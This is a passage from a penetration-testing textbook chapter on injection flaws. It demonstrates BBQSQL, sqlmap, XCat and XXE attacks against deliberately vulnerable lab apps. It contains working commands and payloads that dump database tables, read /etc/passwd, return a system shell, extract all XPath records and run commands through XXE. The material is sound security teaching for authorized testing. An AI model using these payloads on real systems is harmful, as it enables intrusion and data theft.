BBQSQLKali Linux includes a tool specifically created to exploit a blind SQL injection flaw.BBQSQL is a tool written in Python. It's a menu-driven tool that asks severalquestions and then builds the injection attack based on your responses. It is one of thefaster tools that can automate the testing of a blind SQL injection flaw with greataccuracy.
The BBQSQL tool can be configured to use either a binary or frequency searchtechnique. It can also be customized to look for specific values in the HTTP responsefrom the application in order to determine if the SQL injection worked.
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 212 ]
As shown in the following screenshot, the tool provides a nice menu-driven wizard.The URL and the parameters are defined in the first menu and output file, and thetechnique used and response interpretation rules are defined in the second menu:
sqlmapThe sqlmap tool is perhaps the most complete SQL injection tool available now. Itautomates the process of discovering a SQL injection flaw, accurately guessing thedatabase type and exploiting the injection flaw to take control over the entiredatabase server. It can also be used as a remote shell once the injection is exploited, orit can trigger a Metasploit payload (such as Meterpreter) for more advanced access.
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 213 ]
Some of the features of sqlmap are as follows:
It provides support for all major database systemsIt is effective on both error-based and blind SQL injectionIt can enumerate table and column names and also extract user andpassword hashesIt supports downloading and uploading of files by exploiting an injectionflawIt can use different encoding and tampering techniques to bypass defensivemechanisms such as filtering, WAFs, and IPSIt can run shell commands on the database serverIt can integrate with Metasploit
In Kali Linux, sqlmap can be found by navigating to Applications | DatabaseAssessment. To use the tool, you first need to find an input parameter that you wantto test for SQL injection. If the variable is passed through the GET method, you canprovide the URL to the sqlmap tool, and it will automate the testing. You can alsoexplicitly tell sqlmap to test only specific parameters with the -p option. In thefollowing example, we are testing the username variable for an injection flaw. If it'sfound to be vulnerable, the --schema option will list the contents of the informationschema database. This is the one that contains the information about all databases andtheir tables:
sqlmap -u"http://10.7.7.5/mutillidae/index.php?page=user-info.php&username=admin&password=admin&user-info-php-submit-button=View+Account+Details" -pusername --schema
If the parameter to be injected is passed using the POST method, an HTTP file can be provided as an input to sqlmap, which contains the header and the parameter. TheHTTP file can be generated using a proxy such as Burp, by copying the datadisplayed under the Raw tab when the traffic is captured.
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 214 ]
The file would be similar to the one shown in the following screenshot:
The HTTP file can then be provided as an input to sqlmap. The --threads option isused to select the number of concurrent HTTP requests to the application. The --current-db option will extract the database name used by the application, and --current-user extracts the name of the user, whom the application connects to thedatabase:
sqlmap -r bodgeit_login.txt -p username --current-db --current-user --threads 5
This command results in the following output. The name of the database isPUBLIC and that of the user is SA:
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 215 ]
After the database name is identified, the --tables and --columns options can beused to extract information about tables and columns. Also, the --data option can beused to define the POST parameters instead of using a file containing the request.Notice the use of " (quotes); they are used to make the Linux shell interpret the wholeset of parameters as a single string and escape the & (ampersand) character, as it is areserved operator in the command lines of Unix systems:
sqlmap -u http://10.7.7.5/bodgeit/login.jsp --data"username=23&password=23" -D public --tables
You will see the following output:
To extract all the data from certain tables, we use the --dump option plus -D, tospecify the database and -T, to specify the table:
sqlmap -u http://10.7.7.5/bodgeit/login.jsp --data"username=23&password=23" -D public -T users -dump
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 216 ]
Let's look at an example of the output:
The attacker's objective would be to use the SQL injection flaw to gain a furtherfoothold on the server. Using sqlmap, you can read and write files on the databaseserver by exploiting the injection flaw, which invokes the load_file() andout_file() functions on the target to accomplish it. In the following example, weare reading the contents of the /etc/passwd file on the server:
sqlmap -u"http://10.7.7.5/mutillidae/index.php?page=user-info.php&username=admin&password=admin&user-info-php-submit-button=View+Account+Details" -pusername --file-read /etc/passwd
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 217 ]
A few additional options provided by the sqlmap tool are shown in the followingtable:
Option Description-f This performs an extensive fingerprint of the database-b This retrieves the DBMS banner--sql-shell This accesses the SQL shell prompt after successful exploitation--schema This enumerates the database schema--comments This searches for comments in the database--reg-read This reads a Windows registry key value--identify-waf This identifies WAF/IPS protection
--level NThis sets the scan level (amount and complexity of injectedvariants) to N (1-5)
--risk NThis sets the risk of requests (1-3); Level 2 includes heavy time-based requests; Level 3 includes OR-based requests
--os-shell This attempts to return a system shell
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 218 ]
An extensive list of all of the options that you can use with sqlmap can be found atthis GitHub project page, https://github.com/sqlmapproject/sqlmap/wiki/Usage.
Attack potential of the SQL injection flawThe following are techniques used to manipulate the SQL injection flaw:
By altering the SQL query, the attacker can retrieve extra data from thedatabase that a normal user is not authorized to accessRun a DoS attack by deleting critical data from the databaseBypass authentication and perform privilege escalation attacksUsing batched queries, multiple SQL operations can be executed in a singlerequestAdvance SQL commands can be used to enumerate the schema of thedatabase and then alter the structure tooUse the load_file() function to read and write files on the databaseserver and the into outfile() function to write filesDatabases such as Microsoft SQL allow OS commands to run through SQLstatements using xp_cmdshell; an application vulnerable to SQL injectioncan allow the attacker to gain complete control over the database serverand also attack other devices on the network through it
XML injectionThis section will cover two different perspectives on the use of XML in webapplications:
When the application performs searches in an XML file or XML databaseWhen the user submits XML formatted information to be parsed by theapplication
XPath injectionXPath is a query language for selecting nodes from an XML document. The followingis the basic XML structure:
<rootNode>
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 219 ]
<childNode> <element/> </childNode></rootNode>
An XPath search for element can be represented as follows:
/rootNode/childNode/element
More complex expressions can be made, for example, an XPath query for a login pagemay look like the following:
//Employee[UserName/text()='myuser' And Password/text()='mypassword']
As with SQL, if the input from the user is taken as is and concatenated to a querystring, such input may be interpreted as code instead of data parameters.
For example, let's look at bWapp's XML/XPath Injection (Search) exercise. It shows adrop box, where you can choose a genre and search for movies that match this genre:
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 220 ]
Here, genre is an input parameter for some search that the application does on theserver side. To test it, you will need to create a search while having the browser firstidentify the request that sends the genre parameter to the server(/bWAPP/xmli_2.php?genre=action&action=search), and then send it toRepeater. You will do this using a proxy such as Burp Suite or ZAP. Once in Repeater,add a single quote to the genre. Then, click on Go and analyze the response:
By adding a single quote, we caused a syntax error in the application shown in theresponse. It clearly indicates that XPath is being used. Now you need to know howthe query is constructed. For starters, let's see whether it looks for the whole text orpart of it. Remove the last letters of the genre and click on Go:
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 221 ]
You can see that if you use only a part of the genre, you still get the same results aswhen using the complete word. This means that the query is using the contains()function. You can look at the source code in https://github.com/redmondmj/bWAPP,as it is an open source application. Let's take the black box approach, however; so, itmay be something like the following:
.../node[contains(genre, '$genre_input')]/node...
Though you may not know the full query, you can have a high level of confidencethat [contains(genre, '$genre_input')] or something very similar is in place.
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 222 ]
Now try a more elaborate injection that attempts to retrieve all of the records in theXML file that you inject:
')]/*|//*[contains('1','1
You can see that the response contains much more information than the originalquery, and the application will not show some of this information as part of a normalsearch.
XPath injection with XCatXCat is a tool written in Python 3, which can help you retrieve information usingXPath injection vulnerabilities. It is not included by default in Kali Linux, but it caneasily be added. You need to have Python 3 and pip installed in Kali Linux, and thenjust run the following in Terminal:
apt-get install python3-pippip3 install xcat
Once XCat is installed, you need to be authenticated in bWAPP to get the vulnerableURL and cookie, so you can issue a command with the following structure:
xcat -m <http_method> -c "<cookie value>" <URL_without_parameters><injecable_parameter> <parameter1=value> <parameter2=value> -t"<text_in_true_results>"
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 223 ]
In this case, the command would be as follows:
xcat -m GET -c"PHPSESSID=kbh3orjn6b2gpimethf0ucq241;JSESSIONID=9D7765D7D1F2A9FCCC5D972A043F9867;security_level=0" http://10.7.7.5/bWAPP/xmli_2.php genregenre=horror action=search -t ">1<"
Notice that we use ">1<" as the true string. This is because the number in the resultstable only appear when at least one result is found. Running that command againstbWAPP will result in something like the following:
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 224 ]
The XML External Entity injectionIn XML, an entity is a storage unit that can be internal or external. An internal entityis one that has its value defined in its declaration, and an external entity takes thevalue from an external resource, such as a file. When an application receives someinput from the user in XML format and processes external entities declared within it,it is vulnerable to the XML External Entity (XXE) injection.
We'll use bWAPP again to put this into practice using the XEE exercise in /A7 -Missing Functional Level Access Control/. There you will see only text with abutton, and nothing seems to happen when you click on it. Let's check the proxy'srecorded requests, however:
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 225 ]
Thus, here you are sending an XML structure containing your username and somesecret. You send the request to Repeater to analyze it further and to test it. First, try tocreate an internal entity and see if the server processes it. To do this, submit thefollowing XML:
<!DOCTYPE test [ <!ENTITY internal-entity "boss" >]><reset><login>&internal-entity;</login><secret>Anybugs?</secret></reset>
Here we created an entity called internal-entity with the "boss" value, and thenwe used that entity to replace the login value, which was reflected in the response.This means that whatever you load through that entity will be processed andreflected by the server.
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 226 ]
Try loading a file as follows:
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
Using SYSTEM, you are defining an external entity. This loads a file (/etc/passwd),and the server displays the result in its response.
If the parser is not properly configured, and the expect PHP module is loaded, youcan also gain remote execution through XEEs:
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "expect://uname -a" >]>
The Entity Expansion attackEven if external entities are not allowed by the parser, the permitting of internalentities can still be exploited by a malicious user and cause a disruption in the server.As all XML parser replaces entities with their defined values, a set of recursiveentities can be created so that the server can process a huge amount of informationuntil it is unable to respond.
WOW! eBook www.wowebook.org
